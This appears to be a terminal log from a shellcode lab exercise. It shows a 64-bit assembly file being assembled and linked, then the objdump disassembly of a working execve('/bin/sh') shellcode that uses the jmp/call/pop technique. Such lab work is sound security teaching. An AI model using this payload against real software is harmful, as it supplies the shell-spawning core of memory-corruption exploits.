 [10/01/24]seed@VM:~/.../Labsetup$ gedit new_mysh64.s
[10/01/24]seed@VM:~/.../Labsetup$ nasm -g -f elf64 -o new_mysh64.o new_mysh64.s
[10/01/24]seed@VM:~/.../Labsetup$ ld --omagic -o new_mysh64 new_mysh64.o
[10/01/24]seed@VM:~/.../Labsetup$ objdump -Mintel -d new_mysh64.o
new_mysh64.o:     file format elf64-x86-64
Disassembly of section .text:
0000000000000000 <_start>:
   0:   eb 21                   jmp    23 <two>
0000000000000002 <one>:
   2:   5b                      pop    rbx
   3:   30 c0                   xor    al,al
   5:   88 43 07                mov    BYTE PTR [rbx+0x7],al
   8:   48 89 5b 08             mov    QWORD PTR [rbx+0x8],rbx
   c:   48 31 c0                xor    rax,rax
   f:   48 89 43 10             mov    QWORD PTR [rbx+0x10],rax
  13:   48 89 df                mov    rdi,rbx
  16:   48 8d 73 08             lea    rsi,[rbx+0x8]
  1a:   48 31 d2                xor    rdx,rdx
  1d:   48 83 c0 3b             add    rax,0x3b
  21:   0f 05                   syscall
0000000000000023 <two>:
  23:   e8 da ff ff ff 2f 62 69 6e 2f 73 68 00 41 41 41     ...../bin/sh.AAA
  33:   41 41 41 41 41 42 42 42 42 42 42 42 42              AAAAABBBBBBBB
[10/01/24]seed@VM:~/.../Labsetup$